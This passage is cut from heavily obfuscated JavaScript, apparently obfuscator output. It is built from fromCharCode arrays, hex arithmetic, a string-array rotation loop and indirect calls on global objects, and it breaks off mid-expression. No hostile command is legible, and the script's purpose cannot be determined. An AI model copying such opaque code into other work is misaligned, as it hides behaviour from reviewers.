mCharCode'](-0xf23+0x23e*0x1+-0xd27*-0x1,-0x1829+-0x44*0x2d+0x248c,0x3*0xbb9+-0x77c*-0x2+-0x18da*0x2,-0x965+0x14f9+-0xb28,-0xfad*-0x1+-0x2504+-0xd6*-0x1a,0x1556+0x1f3b+-0x3430,0x20c6+0x488+-0xa*0x3b0)],t9[String[tN(0xcd)](-0x43*0x63+-0x22f0+0x3d2b,0x20e0*0x1+-0x1*0x92e+0x1*-0x174d,-0xe9*0x12+0x1*-0x16b7+0x2780,0x837*0x3+-0x26c2+-0x2*-0x731,0x1ee8+-0x2*-0x7f0+-0x2e50,-0xbef+0x53*-0x13+0x1288)],t9[String[tN(0xcd)](0x2*-0x939+-0x1352*0x1+0x2637,0x2*0xa11+0x2585+-0x3942,-0x1e*0xd+0x732+-0x539*0x1,0x6*0xae+-0xb55+-0x1*-0x7b4,-0x155c+-0x1a29+0x2fee,-0x1c3f+0x477*0x4+-0xa*-0x115,0x1828+0x1c32+0x1*-0x33ec,0x17eb+0x23a*-0xd+0x55a,-0x12f3+0x783*0x1+0xbe4,0x7a*-0x4+-0x1e6c+0x1*0x20c3,-0x78*-0x2b+-0x26b3*-0x1+-0x3a69,0x1b43+0x20dc+0x3*-0x13ea,0x1*0x481+-0x1*-0x1fcd+-0x23e7,0x5*0x10f+0x4*-0xfe+-0xee)],t9[String[tN(0xcd)](0x1*0xe6f+-0x2d1*0x1+-0xb32,0x3*0x1b9+0x1a*-0xfe+0x1510,0xcec*-0x1+0x1*0x69f+-0x2*-0x358,-0x29*0x13+-0x1c2+0x1ba*0x3,0x33*0x31+-0x262+0x1*-0x6f5,-0x3*0xb35+-0x3*0x115+-0x1*-0x2531,0x1*-0x305+-0x1b8*-0x12+-0x1b77*0x1,0x59*0x22+-0x7bd*0x1+-0x3a6,-0x22f3*-0x1+0xd44*-0x1+0x1*-0x153d,-0x3b*-0x27+-0x264b*0x1+0x1daf,-0x5e0*-0x2+0x1606*0x1+0x215f*-0x1,-0xbbc*0x1+0x1057+-0x436)],t9[String[tN(0xcd)](-0x9*0x87+0x1480+0x2*-0x7af,-0x253e+0x1f9f+-0xa*-0x9b,-0x106d*0x1+0x1946+-0x86b,-0x1*0x2513+0x1b60+0x513*0x2,0x25e9*-0x1+0xbf*0x1+0x2599,0x805+0x5*0xde+-0xbef,0x1*0xd13+-0x214e+0x14a0)],t9[String[tN(0xcd)](-0xd99+0x227b+-0x146f,0x409+-0x23d2+-0x3*-0xaba,0x5d5+0x2156+0xe*-0x2c4,0x121*0x7+0x209*0x9+-0x1*0x19c5,0xe15+-0x2*-0x531+0xc07*-0x2,0x127e+0x5*-0x701+0x10f6,-0x86b+0x194e*0x1+-0x17f*0xb,0x994*0x4+0x8*0x3fd+-0x45e5,-0x27*-0x21+0x5*0x565+-0x1f8c,0xa*-0x32c+-0x5*0x74a+0x4499,-0x258+0x52*0x27+-0x9b4,-0xa21*-0x2+-0x94d*0x3+0x806,-0x1c2a+-0x2344*0x1+-0x3*-0x1547,-0x13e*0x9+0x1*0x237d+-0x17ea)][String[tN(0xcd)](0x1df4+0xb0*0x1d+-0x1*0x3171,-0x4*0x623+0x71f+0x8e9*0x2,-0x288*-0x4+-0xefa+0x54e,-0x10c+-0xe23+-0x294*-0x6,0xb9*0x25+0xad4+-0x251d,-0x18+-0x57b*-0x1+-0x4fe,0x1c91+0x77c*0x5+-0x4190*0x1)],t9[String[tN(0xcd)](0x1d12+0x3e*-0x5+-0x1b8f,-0x2385+-0x10e0+0x34c6*0x1,-0x4dc*0x1+0x1d*-0xc8+-0x28*-0xb3,0x397*-0x4+0x22a*-0x3+0x1542)][String[tN(0xcd)](0x237d+-0x11d*0x17+-0x970,0x4+0x1e17+-0x1dac,0xecd*-0x2+-0x13f4+0x7*0x725,0x1133+0x6*-0x126+-0x9e1,0x1d76+0x2d9*-0x6+0x5fe*-0x2)],t9[String[tN(0xcd)](0x1*0x2415+0x8f6+-0x2c9f,0x39d+-0x2*-0x49+0x3c0*-0x1,-0xa89+0x87b+0x271,-0x9f6+0xb6d+0x1*-0x116,0xddb+0x361+-0x10d0,-0x22f9+-0x1367+0x36b3,0x7d*0x43+0x587+-0x2*0x12e5,-0xfda+-0x944+-0x1*-0x198d,0x1*0x173b+-0x1b8e+-0xb*-0x6f,0x1*0x44e+-0x2*0x2e1+0x1d5,-0x8*0x4d6+-0x2*0x376+0x2e03,0xd*-0xc3+-0x1891*-0x1+-0x1*0xe45)][String['fromCharCode'](-0x1*-0xf6f+0x50+-0xf4c,0x36e*-0x5+0xb*-0x2d3+-0x33*-0xf4,0x1*-0x14e7+0xbc*-0x1f+0x3*0xeb5,-0x1*-0xa6d+-0x2f*0xad+0x1b*0xcd,0x55*-0x6b+-0xf77+0x3372,-0x10*0xc+-0x741+0x56*0x19,-0x1e1a+0x13da+0xaad)],t9[String[tN(0xcd)](0x6*-0x48b+0x8*-0x2c8+0x31e6,-0x2*0xd21+-0x588*0x1+0x1*0x2039,-0xbf8*-0x2+-0x2175+-0x4f4*-0x2,0x2189+-0x30d+0x1e07*-0x1,0xb9e*-0x1+-0x21*0xf6+0x1*0x2bc1,0x277*-0x1+-0x3*-0x88d+-0x16cb,-0x43*0x95+0x1b*0x57+0xb0*0x2c,0xd58+0xb*-0x22f+0xb21)][String[tN(0xcd)](0xa61*-0x1+-0xbfa+-0x341*-0x7,0x1d0f*-0x1+-0x377*-0x7+0x53d,-0x3bf+-0x23d4+0x27f6,-0x917*0x3+0x7*0x31c+0x5e2,0xcb6+-0x75e+-0x139*0x4,0x268b+0x67*0x61+0x4d29*-0x1,0x10f*-0x3+-0xffb+0x1397,0xe83*0x1+0x1ab4+0x1*-0x28c9)][String[tN(0xcd)](-0xcbf+-0x2*0x4a5+0x1*0x166d,-0x616*0x2+-0x1477*0x1+0x2112,-0x1115+-0x1fae+0x3130,-0x1704+0x1*0x11b9+0x42*0x16,-0x33b*-0x6+0x4c2+0x51*-0x4b,-0x1b*-0x12d+-0xab5+-0x149c)],t9[String[tN(0xcd)](-0x2172+-0x17ce+0x39a4,-0x12a8+0x11*0x14b+-0x3*0xfa,0x9da*-0x2+0x15c7+0xc*-0x24,0xc31+0x23ee*-0x1+0x182c,-0x5*-0x35f+-0x1c40+-0xbc9*-0x1,-0x1*-0x21d5+0x26ec+-0x1*0x485c,0x1ecb*-0x1+-0x103+0x1*0x2023,-0x5da+0x7*0x4d6+-0x1bae*0x1,0x410+0x2*0x9dd+-0x1*0x1781,-0x1ea0+0xd74*0x1+0x116f,0x21d5*0x1+-0x2*0x1215+-0x4*-0xb1,0x15ed+0x108d+-0x260d,0x22e3+-0x1e93+-0x3e0,-0x19ca+0x1f3*0x1+0x1846,0x691+0x1*-0x155b+0xf38,-0x1ffc+0xa85+-0x2*-0xaee,-0x500+0x693+-0x125*0x1,0x262d+0xb6e+-0x3127)],t9[String[tN(0xcd)](-0x946+-0x1d2d+0xbb*0x35,-0x5c1+0x1*0x602+0x20,-0xc69+-0xc67*-0x3+-0x29*0x98,0x3a1+0x1af2+0x1e2e*-0x1)],t9[String[tN(0xcd)](-0xf3b*0x1+-0x1dd5+0x17*0x1f9,0xe0e+0x140b+-0x21b7,0x1478+-0x1*-0x1a95+0x1*-0x2ea3,-0x5ac+0x16*-0x18d+0x282f,-0x1*-0x2122+-0xa8c+-0x1633,0x1d80+-0x1*0x24f7+0x7eb*0x1)][String['fromCharCode'](-0x1a39+0x561+0x103*0x15,0x11*-0xd6+0x196d+-0xad2,-0x1*0xe4b+0x751+-0x6*-0x13d,0x2*0x810+0x2676+-0x3647,0x1d6a+-0x1ee9*-0x1+-0x3bdc,0x72c+-0x1*-0x23c2+-0x2a80,-0x992+-0x556+-0x2*-0x79c,-0x4e1*0x7+0xdae+-0x3f*-0x55,-0x51*0x2f+0x587*-0x7+0x259*0x17,-0x39*0x3b+0x1*-0x19d8+0x276b*0x1,-0x446+-0x12e1+0x178c,0x120a+-0x1*0xbf2+-0x5a6,-0x1dae+0x23a2+0x40*-0x16,-0x224*-0x9+0x1d5*0x5+0x1bf4*-0x1,0x19*-0x152+0x156*0x1d+-0x56e,0x1af2*0x1+0x19ff+-0x3490,-0x1*0xfdd+0x55+0xff5,-0x1*0x25+0x56*-0x53+0x1c6c,0x11*-0x10+0xca+0xb9)],t9[String[tN(0xcd)](0x713*0x1+-0xad*-0x3+-0x2ef*0x3,-0x4*-0x6d9+0x216a*-0x1+0x667*0x1,0x11b*0x18+-0x1118+-0x8fc,-0xaa1+-0x1c2f+0x2738)][String[tN(0xcd)](0x1dea+-0x1fb5+0x23d*0x1,-0x25cd+-0x85+-0x1*-0x26b3,-0x5cf*0x5+0xe8e+0xeeb,-0x371+-0x6e0+0xab5,-0x60b*0x3+-0x1497*0x1+0x2727,-0x2*0xbdf+-0x7*-0xf7+-0x3*-0x5ce)],t9[String['fromCharCode'](0xf96+-0x2a*0xa4+0xbb6,0x2*0x883+-0x66a+0x5*-0x209,-0x1ae4+0x1*0x3c2+0x1785,-0x6c8+-0xef*0x1+0x82c,0x2*-0xa33+0x6b9+0xe1a,-0x1f29+-0x9ef+0x297d,-0x282+0xf*-0x95+0xbab,-0xfa0+0x8*-0x1db+-0x4*-0x7bb)][String[tN(0xcd)](-0x16ef+-0x156d+0x2cc0,0x1*0x1af5+0x1314*0x1+0x16cd*-0x2,0x26a6+0x1d0e+0x3*-0x166d,0x1*-0x13ce+-0x152*-0xa+0x1*0x6fb,-0x6*0x1e4+0x13*0x23+0x928,0x2c6+-0x1836+0x15de)],t9[String[tN(0xcd)](-0x20b*-0x12+0x16f9+-0x3b79,0x1100*0x2+-0x1*0x68+-0x11*0x1f3,0x2382+0x1b57+-0x3e6b,-0xf4b+-0x9b3+0x1961,-0x23d+-0x1668+0x1919,-0x17*0x1a9+0x1*-0x138a+0x3a22,0x6*0x26f+-0x1f20+0x10f5,-0x1*-0xb05+-0x21d*-0x7+-0xab*0x26)][String[tN(0xcd)](-0x181f+-0xb0e*-0x2+0x273,0x5+0x191*-0xb+0x28*0x71,-0x2*-0x1239+0x2199*-0x1+0x26a*-0x1,0x2*-0x4ee+0x344+0x70c,0x8f6+-0x1987+-0x22*-0x80,0x3*-0xb65+-0xf25*0x1+0x162*0x24,0xb5a*-0x1+-0x1fdf*-0x1+-0x140c,-0x1023+-0x1*0x13f9+0x248c,-0x4bf+-0x268e+0x2bb2)],String[tN(0xcd)](0x162a+-0xc49+-0x96b,-0x1*-0x8a8+-0x5*-0x6a1+0x2c*-0xf1,0x5c6+-0xd6b+-0x811*-0x1,-0x1a40+0x1f*-0x134+0x4001,-0x21cb+-0x9*-0x93+0x187*0x13),String['fromCharCode'](0x1*-0x1dfb+0x295+-0x943*-0x3,0x3d*-0x33+0x17b4+-0xb25,-0x23*-0x8d+0x1c19+-0xe3*0x35,0xd*0xc2+0x13*0x37+-0xd7d,0x2*0x658+-0x95*-0x32+-0x2987,-0x6de*0x5+0x1696+0xc2f,-0xf0a+0x443+0xb2b,-0x18af+0x1*-0x1417+0x2d2b,-0xc10+-0x7*-0xce+0x6af,0xdbf+0x473*0x4+0x1f17*-0x1),String[tN(0xcd)](0x422*0x3+-0x1dd7+0x11e5,-0xc7d*-0x1+0x45b*-0x5+-0x1*-0x9af,-0x19ff+0x553+-0x1*-0x151f,0xe10+-0xf85*0x1+0x1e9),String[tN(0xcd)](-0x1909*0x1+-0x2*0x1335+0x7f3*0x8),String[tN(0xcd)](-0x2009+-0x20a1*0x1+-0x1*-0x40ca),String[tN(0xcd)](-0x240b+0x1cda+0x7a5,0x2ca+-0x1816+0x15bb,0x95*-0x2e+-0x17*0x2+-0x1*-0x1b47,0x254b+-0x10*0xc6+-0x1877,-0xa26+-0x1733*-0x1+-0x1*0xc9b,0x17ba+-0x1418+0x339*-0x1,-0x86*-0x11+-0x14a0+-0x30a*-0x4,0x1*-0x100+0x7*-0xc1+-0x5*-0x156),String[tN(0xcd)](0x1454+0x111e+-0x2509,0x1*-0x1f23+0x259f*-0x1+-0x3d8*-0x12,0x23*-0x14+0x10c2+-0xda2,0x4*-0x3f8+-0x1be7+-0x1*-0x2c2c,-0x2f*-0x8d+0x26c1+-0x100b*0x4,0x2495+-0xcd0+-0x1776,0xad6+-0x99a+-0x1*0xd6),String[tN(0xcd)](0x130b+0x5*-0x692+0x719*0x2,0x13c9+0x2333+-0x369b*0x1,0xd3*-0x17+-0x14e7+0x2848,0x26d7+-0x1*-0x161+-0x27cc),String[tN(0xcd)](-0x140+0xc6*-0x7+0x6da*0x1,-0xad2+-0xeb8+-0xb2*-0x25),String[tN(0xcd)](-0x1c1b+0x3*0x803+-0x2*-0x241,0x17*0x197+0x149+-0x3*0xc77,-0x165*0x17+0x1*-0x92b+0x335*0xd,-0x6d1+-0x1*-0x1b22+-0x3*0x6a3),String[tN(0xcd)](-0x2*-0x123d+-0x6a9+-0x2*0xeb7,-0xf17+-0x26ab+0x3631,-0x1080+0x2*0x17+0x10c0,0x15d*0x1a+-0x2b9*0x5+-0x1562,-0x155*-0x11+-0x4*0x55f+-0x1*0xb5,0x31f*-0x2+-0x74e*-0x2+0x34*-0x27,0x20cb+0x469+-0x24bf,-0xbe4+0x82+0xbc5,-0x5d8+0x11*0x165+0x1*-0x1169,-0x156b*-0x1+-0x258e+0x25e*0x7,-0x1711*-0x1+-0x1e1f+-0x4*-0x1e0),String[tN(0xcd)](0x1f78+0x1875+-0x3791,0x1*-0x1bfd+0x10fd+-0x24b*-0x5,0x81c+-0x17f0+0xfff,-0x9bd+0xa0f*-0x2+0x1dfb,0x10b2+-0x1c3e+0x2*0x5db,0x113+0x100b*-0x2+-0x1f5f*-0x1,0x2480+-0x1972+-0xae6,0x1e4f+0xeeb+-0x2cde,-0x19ee+-0xedb*-0x2+-0x39f,0x1*-0x16cf+0x26da+-0xfeb,-0x2*-0x9d+-0x184+0x2*0x3a,-0x15*0x94+-0x4b*-0x5f+-0xf36,0x1a5f+-0x9a4+-0x105f,-0x2623*0x1+0x1d95*0x1+-0x905*-0x1,-0x8*-0x360+0x1aa1*0x1+-0x6*0x8e9,0x2*-0x7b9+0x13f9*0x1+-0x467,0x1*0x1f0b+-0x1*0x2485+0x169*0x4),String['fromCharCode'](-0x1d3+-0xac0+0x5*0x28d,0x9a+0xaf*-0x35+0x23cc,0xed*0x24+-0x194f+0x1*-0x7ca,-0x258a+0xe33+0x1796,-0x1948+0x70+0x18f8,-0x10df+-0x3ad*0xa+0x35cb,0x1e2*-0x10+0x19d4+-0x31*-0x19),String['fromCharCode'](0x21f5*-0x1+-0x219a+-0x16a9*-0x3,-0x23e9+0x26c4+0x7*-0x5a,0x543+-0x2*0x233+-0x6f,-0x105+-0x337*0x1+-0x4a3*-0x1,0x20db+-0x6*-0x3d3+0x1273*-0x3,0x1*0x1173+-0x3*0x687+0x28a),function(ti){var tH=tN,tL=tY[tH(0x5b5)][tu];try{tL[-0xb*0x274+-0x70b+0xb5f*0x3][tL[-0x945+-0x7a9+-0x1113*-0x1]](tL[0xa49*-0x1+0x26d9+0x2*-0xe3f],tL[-0x53e+-0x1*0x157f+0x1adf],tL[-0xae5+-0x12b*-0x19+-0x122c]);}catch(tW){}try{tL[0x13a9+0x1*-0x13cd+0x38][tL[0x1232+-0x406*0x6+0x1*0x617]](tL[0x1*0x2f1+-0x1d63+0xb*0x269],tL[0x39*-0x4c+0x10f8+0x16],tL[-0xd1c+0x185b+-0x1*0xb1d]);}catch(tA){}return tL[0x1*0x1a23+-0x1*0x1cde+0x7*0x66][tH(0x5b5)][tu]=tu,ti;}],tl=function(){var ti=tN;if('GGBke'===tt[ti(0x37d)])return tY[ti(0x5b5)][tu]=ty,tY[ti(0x5b5)][tY[ti(0x5b5)][tu][0x5*-0x424+0xf56+0x55e]]=+new tY[(ti(0x5b5))][tu][-0xf98+0x610+0x55*0x1d](),tC;else{for(var tH=-0x3*0x5c1+-0xc6*-0x29+0x19b*-0x9,tL=_0x57850e[_0x5521b9(0x87b+-0x16e8+0xfff,tm[ti(0x12b)])];tm[ti(0x1ce)](tH,tL);tH++)if(_0x1eec45[tH]==_0x234617)return!(0x221e+0x2135*-0x1+-0xe9);return!(-0x3fa*-0x1+-0x159f+0x5e2*0x3);}};return(tY=tl)();}return function(tN,tm){var tC=ta,tu={'LbvLd':function(tH,tL,tW){return tH(tL,tW);}};if(tC(0x5f6)!==tC(0x54e)){var ty=tN(),tl=parseInt;function tH(tL,tW){var tA=tC;return tu[tA(0x68f)](tM,tW+(-0x14*-0x65+-0x23b7+0x1c87),tL);}while(!![]){if(tC(0x612)!=='SvtRE'){try{if(tt['IYEBq'](tt['IYEBq'](tt[tC(0x395)](tt[tC(0x395)](tt['wrQhn'](tt[tC(0x723)](tt[tC(0x16e)](tt[tC(0x2c6)](tt[tC(0x62e)](tt['ZaWFJ'](tt[tC(0x2c6)](tt[tC(0x456)](tt['iBRFL'](tt['HXIZY'](tt[tC(0x2c6)](tt[tC(0x395)](tt['ZaWFJ'](tt[tC(0x456)](tt[tC(0x456)](tt[tC(0x405)](tt[tC(0x1aa)](tl(tH(tC(0x3a4),-(-0x4d1*-0x4+-0x25a8+0x1291)),-0x4fb+-0xef9+0x1404)+tl(tt[tC(0x5ae)](tH,tC(0x11a),-(-0xe08+0x1792+-0x961)),-0x1837+-0x1706+0x2f4d)+tt[tC(0x490)](tl,tH(tt[tC(0x703)],-(-0x4e9+-0x27b*-0x7+-0xc51)),0xae8*0x1+0x925*-0x3+0x1097)+tl(tH(tt['QDOHh'],-(0x20*0xd7+0x7c0+0xa*-0x373)),-0x91*0x12+-0xc5*-0x29+0x45*-0x4f)+tl(tt[tC(0x200)](tH,tt['ZsqGL'],-(-0xde4+-0xbcf*-0x3+-0x156b)),-0x1791+-0x1*0x1568+-0x9*-0x501),tl(tH(tt['xwRFl'],-(-0x2a2*-0x8+-0x1d4e+-0x859*-0x1)),-0x226f*-0x1+0x230e*0x1+0x9eb*-0x7))+tl(tt[tC(0x1be)](tH,tt['GtWqV'],-(0xe63+0x1c3+-0x1*0x100f)),-0x12f5*0x1+0x47e*-0x3+0x207f)+tt[tC(0x5f9)](tl,tH('9ziO',-(0x3ed*0x1+-0x57*-0x67+-0x26d9)),0x26d8+-0x2426+-0x2a2)+tl(tH(tt[tC(0x3ac)],-(0x252d+-0x531*0x5+-0xb25)),-0x1fce+0x1232*0x1+0xdac*0x1)+tl(tt['FrziV'](tH,tt[tC(0x5cc)],-(0x2666+-0x233+-0x2421)),-0x1982+0x10e4+0x8ae)+tl(tH(tC(0x163),-(-0x5*0x602+-0x11ab+0x2fc3*0x1)),-0x89a*-0x3+0xc51+-0x260f),tl(tt['zdxdS'](tH,'dR0r',-(0x893+0x1296+0xb2*-0x27)),-0x1*0xfb5+-0x338+0x12fd))+tl(tH('#KJa',-(0x113d+-0x1bdb*-0x1+0x1*-0x2d0e)),-0x1*0x13d6+-0x1c56+-0x24*-0x157)+tl(tH(tC(0x289),-(-0x2672*-0x1+-0x1c15+0x62*-0x1b)),0x782*0x5+-0x83b+0x1d3f*-0x1),tt[tC(0x5f9)](tl,tH('eNCY',-(0x74*0x4a+-0x874+-0x1*0x190f)),0x16fe+-0x1695+0x1*-0x59))+tl(tH(tC(0x2bb),-(-0x804+0x82c+-0xc*0x3)),0x24ac+0x75a*-0x2+0x2*-0xaf4)+tl(tt['NwSCZ'](tH,tC(0xe0),-(-0x15d5+0x1*0x145b+0x17c)),0x722+0x5*0xa9+-0x213*0x5),tl(tH(tC(0xb4),-(0x83*-0xe+0x1*0x1f20+-0x17f5)),-0x14d2+0x1733+-0x251))+tt[tC(0x65a)](tl,tH(tt[tC(0x367)],0x219d+-0x1*0x159a+-0x3*0x401),0x249e+0x11*0xd6+-0x1*0x32c4),tl(tH(tC(0x57f),0x480+-0x258d*-0x1+0x1505*-0x2),0x1*-0x24a7+-0x9*-0x456+-0xc5*0x3)),tl(tH(tt[tC(0x129)],0x1c69+-0x6*-0x439+-0x35b9),0x7*0x518+0x51*-0x7a+-0x46*-0xb))+tl(tH(tC(0x4cb),-0x1*-0x223+0x1605+-0x181e),0x457+-0x12e6+0xe9f)+tt[tC(0x422)](tl,tH(tC(0x74d),-0x1a5*0x15+-0x747+0x29dc),-0x193*-0x3+-0x13d9*0x1+0xf30)+tl(tH('poCi',0x3d*-0x93+-0x1421+0x3737),0x1abd+-0x9*0x3db+0x4f*0x1a)+tl(tH(tt[tC(0xff)],-0x1*0x150d+0x1770+0x1*-0x24f),-0x7d5+0x1199+0x17*-0x6c)+tt[tC(0x3c0)](tl,tH('OB^h',0x676*-0x3+-0x2f*0x25+0x1a44),0x1e9f+0x14ca+0x3359*-0x1),tl(tH(tt[tC(0x349)],-0x24cc+0xec3*0x1+0x1621),-0x16af+0x613+0x10ac))+tl(tH(tt[tC(0x26b)],0xf3*-0x12+0x1*0x80f+-0x1*-0x921),0x1adf*-0x1+-0x90+0x1b7f)+tt[tC(0x5f9)](tl,tH('n0RH',0x137d+-0x2*0xb14+-0x4*-0xb3),-0xd*0xb1+0x11ce+0x8c1*-0x1),tt[tC(0x4f4)](tl,tH(tC(0x42c),-0xf11+0x24d1+-0x159e),-0x128*-0x6+-0x2c4*0x9+0x1*0x1204))+tt['FrziV'](tl,tH('aJja',0x5b*-0x21+-0x233*0x1+-0xe13*-0x1),-0x9b9+0x1fde+-0x1*0x1615)+tt[tC(0x490)](tl,tH(tt[tC(0x192)],0x95*-0x5+-0x124c*-0x1+0x9*-0x1b1),-0x188d+-0x1cf8+-0x4df*-0xb),tl(tH(tC(0x73c),-0xa*-0x114+-0x20a7+0x1610),0xbfd+0x171d*0x1+0x4e*-0x73))+tt[tC(0xdd)](tl,tt[tC(0x34e)](tH,tt['liCux'],0x3b9*-0x2+-0x1*0xb74+0x1*0x1325),0x1*-0x9e9+-0x1797+0x2190),tl(tH(tC(0x305),0x1*0x104+0xa87+-0xb*0x106),0x1*-0x64b+-0x315+0x970))+tt[tC(0x6b7)](tl,tH(tC(0x599),-0x13eb+-0x1580+-0x13*-0x232),-0x92*-0x1f+-0x1e3b+0xc9d)+tl(tt[tC(0x65a)](tH,tC(0x2e5),0x425*-0x1+0x20b8+-0x1c47),0x1*0x1106+0x316+-0x140c)+tl(tH(tt[tC(0x417)],-0x1387*0x1+0x4c+-0x138b*-0x1),-0x120b+-0x1f1b+0x3136)+tt[tC(0x48f)](tl,tt[tC(0x7fc)](tH,tt[tC(0x3c2)],-0x4*0x93f+0xb*-0x16d+0x5*0xa99),-0xc44+0x107d+-0xf*0x47)+tt['bqjPO'](tl,tH(tC(0x217),-0x53*0x5f+-0x11b*-0x16+0x369*0x2),0x1*-0x2617+-0xad5*0x1+0x30fc)+tt[tC(0x556)](tl,tH(tC(0x181),0x1*0x9c1+-0x2670+0x1d08),-0xf4*-0x25+-0x10ba*0x1+-0x127a)+tt[tC(0x3c5)](tl,tH(tC(0x44b),0x26d8+0xd54*-0x1+0x4*-0x64a),0x1*0x1183+0xbea*0x2+-0x2947*0x1)+tl(tH('SOIL',0xf71*0x2+0x1284+-0x3107),-0x1a36+0x2170+-0x83*0xe)+tl(tH(tt[tC(0x183)],0x2203+0x74f+-0x4*0xa3c),0x200f+-0x1393*-0x1+0x2e*-0x11f)+tl(tt[tC(0x34e)](tH,tC(0x244),-0x112f+-0xed*-0x1b+-0x763),0x1c4*0x5+0xaf6+-0x13ba)+tl(tH('ekwA',0xc9c+0x3*0x316+0x1*-0x156e),0x2159+0x165d+-0x37a6)+tt[tC(0x7a4)](tl,tH('Pw!d',0xca2*-0x3+-0x451+0x2aae),0x838+-0xfaf+0x787)+tl(tH(tC(0xe5),-0x1d9b*-0x1+-0x1*0x2632+-0x183*-0x6),0x89*0x25+0xae5*0x3+-0x346c)+tt[tC(0x490)](tl,tH('7%gi',0x265b*-0x1+0x7*0x322+0x3d*0x47),0x1*-0x2d+-0x1*-0x19cf+-0x1992)+tl(tH(tt[tC(0x2f2)],0x1*0x9ce+-0x23f9+-0xb*-0x26d),-0xd*0x7+-0x1878+0x18e3*0x1)+tl(tt[tC(0x7fc)](tH,tt[tC(0x74a)],-0x3*0x710+0xd4e+-0x10d*-0x8),-0x815+-0x1789+0x1fae)+tl(tt[tC(0x74e)](tH,tC(0x30b),0x943+-0x1*0xacf+0x216),0x4c8+-0x1882+0x1*0x13ca)+tl(tt[tC(0x12c)](tH,tC(0x204),-0xe9d+0x6ad+0x87d),-0x1*-0x7fa+-0x2*0x24b+0xc*-0x47)+tl(tH(tC(0x74b),0x1cba+-0x137c+-0x9*0xf7),-0x1ff5+0x192e+-0x6d7*-0x1),tl(tt[tC(0x5f8)](tH,tC(0x50e),-0x6c9+-0xa3*0x3b+0x2cf4),0x4*-0x7c5+-0x197a+0x389e))+tl(tH(tC(0x344),-0x2054+-0x94c*-0x2+0xe59),0x203c*0x1+0x2224+-0x4250)+tl(tH(tC(0x53a),0x68+0x7*0x517+-0x2367),0x1d03+-0x1*0xd39+-0xfba)+tt[tC(0x48f)](tl,tH(tC(0x253),0x112f+-0x3e9*0x1+-0xc9f),-0x2129*-0x1+0x240d+-0x2*0x2293),tl(tH(tC(0x604),0x1*-0x237a+0xce*0x20+0xcd*0xd),0x1cab+-0x13*0x9d+-0x10f4)),tl(tt[tC(0x33c)](tH,tC(0x58f),-0x1fdf+0x595*-0x5+0x1*0x3c7a),-0x856+0xd87*0x1+0x1*-0x521)),tt[tC(0x7fc)](tl,tH(tC(0x470),-0x1409+0x1fab+0x6*-0x1d2),-0x2*-0x5eb+-0x1be*0x12+0x1396)),tl(tt[tC(0x473)](tH,tC(0x7af),0xebe+0x12b8+-0x21*0xfe),-0x1*-0xabd+0x1866+-0x2313))+tt[tC(0x48f)](tl,tt['AYPfj'](tH,'ZE%w',-0x2015+-0xf2a+0x2ffa),-0x2049+-0xa61+0x2aba)+tl(tH(tC(0x5f1),-0x2*0x1274+-0x3d2*0x5+-0x38c5*-0x1),-0x1631+0x19d7+-0x2*0x1cb)+tl(tt[tC(0x7a4)](tH,tC(0x234),0x1*-0x1688+-0x3*-0x4a3+0x965*0x1),0x4b+-0x2*0xf43+0x1e4b),tl(tt[tC(0x150)](tH,tC(0x637),-0x1cfc+0x1b3*-0x1+0x1f77),0x8b3+-0xc36*0x1+0x393)),tl(tt[tC(0x490)](tH,tt[tC(0x557)],-0x1d5d+0x1*0x219+0x1c10),0x14c9+0xbe9+0x1*-0x20a2))+tt['AgKtM'](tl,tH(tC(0x744),-0x2d*0xd5+0x16*0x21+0x23*0x103),-0x3*-0xef+-0x1be8+0x192b)+tl(tt[tC(0xc9)](tH,tt[tC(0xcf)],-0x1046*-0x1+-0xb2*0x23+0x8e3),-0x2*-0x826+0x2173+-0x1*0x31af)+tl(tH(tC(0x420),-0x12d*0x8+-0x2305+0x2d41),-0x19aa+0x24c3+-0x5*0x235)+tl(tt['FqRnU'](tH,tt['HwhoT'],-0xf37+0x66*-0xb+-0x51c*-0x4),0xae1*-0x2+-0x1c60+0x1*0x3232)+tt[tC(0x1db)](tl,tt[tC(0x1c8)](tH,tt[tC(0x6c4)],0x1bb8+0x417*-0x1+-0x16c9),0x1*-0x8aa+0x3*0x305+0x1*-0x55),tl(tH(tC(0x3e7),0x531+0x23ff+-0x19*0x19d),0x3be*-0x6+0x5*-0x583+0x3213))+tl(tH(tC(0x412),-0x1*-0x3ca+-0x1a73+0x178b),0x47*-0x31+-0x135a+0x7*0x4b7),tt[tC(0x10a)](tl,tH(tt[tC(0x266)],0x1f38+0x233d+0x2d*-0x175),0x6*0x5c5+-0x91f*0x1+-0x17f*0x11))+tl(tH(tC(0x6c9),0x25a9+0x2423+-0x48e3),0xa51+0x16b9+0xe*-0x25b)+tl(tH(tC(0x33f),0x1926+-0x214c+0x915),-0xf0f+0x13a*-0x3+0x12cd)+tl(tH('SHyf',-0x2424+0x207b+-0x499*-0x1),-0x1f98+-0x22f0*0x1+0x4298),tt[tC(0x103)](tl,tH(tC(0x45f),0x1*-0xaa6+-0x16b2+0x2249),0x62*0x4f+-0x23c9+0x59b))+tl(tH(tC(0x431),-0xc37+-0xe8d+0x1bb9),-0x967+0x31b*0x9+-0x127c)+tl(tt['eclJc'](tH,tC(0x665),0x2*-0xced+0x5ae+-0x1*-0x1523),-0x4d*-0x23+-0x2b7*-0x1+0x7*-0x1e2)+tt[tC(0x5f9)](tl,tt[tC(0x3c4)](tH,tt['RaCfM'],-0x1323*0x2+-0xce1*0x2+-0x68*-0xa0),-0x1*0xee5+0x7b+0x11*0xda)+tl(tt['AyZAC'](tH,tt[tC(0x32b)],-0x4d*-0x17+0x1e51+-0x1a*0x165),-0x5*0x2d8+-0x1a*0x167+0x32be)+tl(tt[tC(0x76d)](tH,tt[tC(0x7e2)],-0xae3+-0x11b6*0x1+0x43a*0x7),-0x25*-0x23+-0x2016*-0x1+-0x2515)+tl(tH(tC(0x6c3),0xa4c+0x1116*0x1+-0x266*0xb),0x1*0x1610+-0x10b8+-0x34*0x1a)+tl(tt[tC(0x556)](tH,tC(0x598),-0xccb+0x5fc+-0x14*-0x64),-0x11*0x6+-0x1bc5+0x1c3b),tl(tH(tC(0x745),0x2262+0x694*0x1+0x1*-0x27f2),0x1*0x2621+0x13a4+-0x53f*0xb))+tt[tC(0x1f8)](tl,tH(tC(0xce),-0x1*0x1eb3+-0x11c7+-0x29b*-0x13),-0x8ef+-0xbb6*-0x2+-0xe6d)+tl(tH(tC(0x1f1),-0xc7d+0x15e2+0x85c*-0x1),-0xfa7+0x10d7+0x18*-0xc)+tl(tt[tC(0x422)](tH,'jIo3',-0x21ad+0x11*-0x196+0x3db4),0x1d1a+-0x1f5*0x1+-0x1b15)+tl(tH(tC(0x3d7),-0x158a+